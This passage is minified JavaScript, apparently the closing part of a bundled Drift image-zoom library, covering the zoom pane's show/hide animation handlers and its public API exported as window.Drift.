"+r+"px)"},o.prototype.U=function(){this.b.removeEventListener("animationend",this.h,!1),this.b.removeEventListener("animationend",this.g,!1),this.b.removeEventListener("webkitAnimationEnd",this.h,!1),this.b.removeEventListener("webkitAnimationEnd",this.g,!1),d(this.b,this.o),d(this.b,this.u)},o.prototype.show=function(t,i,e){this.U(),this.s=!0,r(this.b,this.o),r(this.b,this.X),this.c.addEventListener("load",this.m,!1),this.W(t),this.Z(i,e),this.ia?this.aa():this.$(),c&&(this.b.addEventListener("animationend",this.h,!1),this.b.addEventListener("webkitAnimationEnd",this.h,!1),r(this.b,this.Y))},o.prototype.aa=function(){this.a.v.appendChild(this.b),r(this.b,this.w)},o.prototype.$=function(){this.a.J.appendChild(this.b)},o.prototype.V=function(){this.U(),this.s=!1,c?(this.b.addEventListener("animationend",this.g,!1),this.b.addEventListener("webkitAnimationEnd",this.g,!1),r(this.b,this.u)):(d(this.b,this.o),d(this.b,this.w))},o.prototype.h=function(){this.b.removeEventListener("animationend",this.h,!1),this.b.removeEventListener("webkitAnimationEnd",this.h,!1),d(this.b,this.Y)},o.prototype.g=function(){this.b.removeEventListener("animationend",this.g,!1),this.b.removeEventListener("webkitAnimationEnd",this.g,!1),d(this.b,this.o),d(this.b,this.u),d(this.b,this.w),this.b.setAttribute("style",""),this.b.parentElement===this.a.J?this.a.J.removeChild(this.b):this.b.parentElement===this.a.v&&this.a.v.removeChild(this.b)},o.prototype.m=function(){this.c.removeEventListener("load",this.m,!1),d(this.b,this.X)},u.Object.defineProperties(o.prototype,{ia:{configurable:!0,enumerable:!0,get:function(){var t=this.a.T;return!0===t||"number"==typeof t&&window.innerWidth<=t}}}),n.prototype.w=function(){this.l=new o({J:this.a.ga,f:this.a.f,O:this.a.O,I:this.a.I,T:this.a.ea,j:this.a.j,K:this.a.K,L:this.a.L,v:this.a.v})},n.prototype.u=function(){this.c=new s({b:this.h,l:this.l,B:this.a.B,N:this.a.N,M:this.a.M,P:this.a.P,D:this.a.D,G:this.a.G,C:this.a.C,F:this.a.F,j:this.a.j,f:this.a.f,H:this.a.H})},n.prototype.U=function(t){this.l.W(t)},n.prototype.i=function(){this.c.enabled=!1},n.prototype.m=function(){this.c.enabled=!0},n.prototype.g=function(){this.c.A(),this.c.ca()},u.Object.defineProperties(n.prototype,{s:{configurable:!0,enumerable:!0,get:function(){return this.l.s}},f:{configurable:!0,enumerable:!0,get:function(){return this.a.f},set:function(t){this.a.f=t,this.l.a.f=t,this.c.a.f=t,this.o.a.f=t}}}),Object.defineProperty(n.prototype,"isShowing",{get:function(){return this.s}}),Object.defineProperty(n.prototype,"zoomFactor",{get:function(){return this.f},set:function(t){this.f=t}}),n.prototype.setZoomImageURL=n.prototype.U,n.prototype.disable=n.prototype.i,n.prototype.enable=n.prototype.m,n.prototype.destroy=n.prototype.g,window.Drift=n}]);